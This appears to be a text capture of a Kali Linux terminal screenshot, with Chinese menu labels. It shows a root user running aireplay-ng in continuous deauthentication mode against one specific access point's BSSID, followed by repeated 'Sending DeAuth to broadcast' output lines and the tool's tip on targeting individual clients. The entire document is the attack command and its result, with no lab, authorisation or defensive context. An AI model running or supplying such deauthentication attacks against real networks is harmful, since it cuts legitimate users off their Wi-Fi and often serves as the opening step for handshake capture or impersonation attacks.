 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# aireplay-ng -0 0 -a 28:6C:07:53:53:80  wlan0mon
00:07:27  Waiting for beacon frame (BSSID: 28:6C:07:53:53:80) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
00:07:27  Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]
00:07:28  Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]
00:07:28  Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]
00:07:29  Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]
00:07:29  Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]
00:07:31  Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]
00:07:31  Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]
00:07:32  Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]
00:07:33  Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]
00:07:33  Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]
00:07:34  Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]
00:07:34  Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]
00:07:35  Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]
00:07:35  Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]
00:07:36  Sending DeAuth to broadcast -- BSSID: [28:6C:07:53:53:80]